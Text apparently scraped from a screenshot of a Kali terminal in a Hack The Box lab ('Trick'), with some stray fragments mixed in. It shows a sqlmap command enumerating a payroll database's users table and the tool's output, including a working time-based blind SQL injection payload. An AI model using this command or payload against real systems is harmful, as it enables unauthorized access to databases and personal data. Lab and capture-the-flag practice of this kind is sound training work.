 (root💀kali)-[/home/kali/Desktop/HTB/Trick]
# sqlmap -r adduser_req.txt --batch --dbms mysql --thread 10 -D payroll_db -T users --columns
{1.6.4#stable}
https://sqlmap.org
Name
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
Employee List
[*] starting @ 06:10:36 /2022-07-09/
[06:10:36] [INFO] parsing HTTP request from 'adduser_req.txt'
[06:10:36] [WARNING] provided value for parameter 'id' is empty. Please, always use only valid parameter
values so sqlmap could be able to run properly
[06:10:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=&name=test' AND (SELECT 5475 FROM (SELECT(SLEEP(5)))DXyw) AND 'QoFH'='QoFH&username=test
&password=test&type=1